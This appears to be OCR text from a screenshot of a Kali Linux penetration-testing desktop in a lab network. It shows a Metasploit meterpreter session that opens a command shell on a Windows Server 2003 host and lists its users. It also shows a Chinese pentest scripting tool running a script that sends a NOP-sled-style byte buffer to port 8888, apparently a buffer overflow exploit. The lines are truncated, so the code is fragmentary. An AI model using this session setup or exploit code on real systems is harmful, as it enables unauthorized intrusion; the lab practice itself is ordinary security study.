 Shell No. 1
Shell No. 1
[Wker_TestLangue - 文...
Wker TestLangue GUI ...
05:30 下午
Shell No. 1
回收站
文件系统
主文件夹
Kali Live
学习记录文件
夹
eclipseWork
Space
VSCodeWork-
Space
Wker_SQLT-
ool
1.txt
Wker_zhsCr-
ash
cloacked-
pixel-master
Wker_EXPS-
earchDownL...
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
.rb:90: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
1 meterpreter x86/windows A-7474D33154F24\Administrator @ A
209.130:1039 (192.168.209.130)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 196 created.
Channel 1 created.
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>net user
net user
\\A-7474D33154F24
Administrator ASPNET Guest
IUSR_A-7474D33154F24 IWAM_A-7474D33154F24 SUPPORT_388945a0
ws
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(
root@kali:~/桌面/Wker_TestLangue# ./St
Picked up _JAVA_OPTIONS: -Dawt.useSyst
hi I'm Wker!You have 15 d,please overf
left:15
脚本出错:native Method:CreateTCPSocket
hi I'm Wker!You have 15 d,please overf
left:15
hi I'm Wker!You have 15 d,please overf
left:15
Wker TestLangue GUI 一款为渗透测试开发的脚本语言！
文件 运行 设置 工具 官方源
支持库 文件
支持库
ocrLibrary.OcrOp
DownLoadImg
ImgIdVC
socLibrary.SocketOp
CreateTCPSocket
TCPSocketRecv
UDPSocketSend
CloseUDPSocket
CreateUDPSocket
UDPSocketRecv
CloseTCPSocket
TCPSocketSend
BytesLibrary.BytesOp
GetBytes
AddBytes
GetStrBytes
GetSomeBytes
arrayLibrary.ArrayOp
GetArrayNum
ArrayToStr
ArrayDeleteEle
ArrayAddEle
RemoveAllArrayEle
ioLibrary.BaseMethods
input
print
ToInt
CreateTCPSocket
参数1:连接的IP地址
参数2:端口号
返回值:Socket对象
script/tmp
1 function main(args)
2 {
3 s = CreateTCPSocket("192.168.209.130",8888);
4 wb = TCPSocketRecv(s);
5 print(wb);
6 b = AddBytes(GetSomeBytes("144",16),GetBytes("227,65,75,95"
7 bt = AddBytes(b,GetSomeBytes("144",6));
8 bw = AddBytes(bt,GetBytes("189,202,146,107,146,218,197,217,
9 TCPSocketSend(s,bw);
10 wb = TCPSocketRecv(s);
11 print(wb);
12 CloseTCPSocket(s);
13 }
命令信息
脚本运行完毕！
脚本开始运行！
脚本运行完毕！
脚本开始运行！
脚本运行出错：native Method:CreateTCPSocket run error!
脚本开始运行！
云剑侠心